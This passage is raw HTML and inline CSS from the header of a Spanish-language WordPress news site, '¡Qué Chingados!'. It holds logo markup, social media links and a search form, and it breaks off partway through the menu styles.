<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-text-title{font-size:22px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.quechingados.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.quechingados.com/wp-content/uploads/2021/02/Logo-mobil.png" src="https://www.quechingados.com/wp-content/uploads/2021/02/Logo-mobil.png" alt="Logo"  title=""  width="529" height="80" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#0d0b52}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{padding-top:20px!important;padding-bottom:10px!important}.tdi_30 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:70px;margin-left:0px;display:block}.tdi_36 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_36 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_36 .tdb-logo-text-tagline{margin-top:10px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_36 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:53px!important;line-height:1.4!important;font-weight:700!important;}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_36 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_36 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-logo-text-title{font-size:32px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.quechingados.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.quechingados.com/wp-content/uploads/2021/01/Logo.png" alt="Logo"  title=""  width="500" height="501" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> ¡Qué Chingados!</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_40 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_40 .tdm-social-item{width:32px;height:32px;margin:0px 0px 0px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_40 .tdm-social-item i,.tds-team-member2 .tdi_40.tds-social1 .tdm-social-item i{color:#000000}.tdi_40 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_40.tds-social1 .tdm-social-item:hover i{color:#162eb7}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Qu%C3%A9-chingados-453901538695042"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@quechingados1"  target="_blank"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/QueChingadosNew"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/quechingados_news/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCYDmjXMrWrseU5aeGTKuJpg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_41 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41{position:relative}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_41 .tdb-head-search-btn i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#ffffff}.tdi_41 .tdb-head-search-btn svg{width:16px}.tdi_41 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_41{display:inline-block}.tdi_41 .tdb-search-txt{top:0px}.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:630px}.tdi_41 .tdb-search-form{border-width:0px}.tdi_41 .tdb-drop-down-search{left:auto;right:0}body .tdi_41 .tdb-drop-down-search-inner,.tdi_41 .tdb-search-form,.tdi_41 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_41 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_41 .tdb-head-search-form-btn-icon{top:0px}.tdi_41 .tdb-head-search-form-btn{padding:6px 20px;background:-webkit-linear-gradient(-90deg,#0d0b52,#000000);background:linear-gradient(-90deg,#0d0b52,#000000);font-family:Oxygen!important;font-size:12px!important;font-weight:400!important}.tdi_41 .tdb-aj-search-results{padding:0 20px;border-width:0px}.tdi_41 .result-msg{padding:20px 10px 10px;text-align:center;font-family:Oxygen!important;font-size:13px!important;font-style:normal!important}.tdi_41 .tdb-head-search-btn svg,.tdi_41 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_41 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_41 .tdb-head-search-btn:hover svg,.tdi_41 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_41 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_41 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.46)}.tdi_41 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_41 .result-msg,.tdi_41 .result-msg a{color:#000000}.tdi_41 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_41 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_41 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_41 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_41 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_41 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_41 .entry-thumb{background-position:center 50%}.tdi_41 .td-image-wrap{padding-bottom:80%}.tdi_41 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_41 .td-image-container,.ie11 .tdi_41 .td-image-container{flex:0 0 auto}.ie10 .tdi_41 .td-module-meta-info,.ie11 .tdi_41 .td-module-meta-info{flex:1}.tdi_41 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_41 .td-post-vid-time{display:block}.tdi_41 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_41 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_41 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_41 .td-post-category:not(.td-post-extra-category){display:none}.tdi_41 .td-read-more{display:none}.tdi_41 .td-author-date{display:inline}.tdi_41 .td-post-author-name{display:none}.tdi_41 .entry-review-stars{display:none}.tdi_41 .td-icon-star,.tdi_41 .td-icon-star-empty,.tdi_41 .td-icon-star-half{font-size:15px}.tdi_41 .td-module-comments{display:none}.tdi_41 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_41 .td_module_wrap:hover .td-module-title a,.tdi_41 .tdb-aj-cur-element .entry-title a{color:#162eb7!important}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:530px}.tdi_41 .result-msg{font-size:11px!important}.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_41 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_41_rand_style td-element-style"><style>
.tdi_41_rand_style{
background-color:#0d0b52 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.quechingados.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a 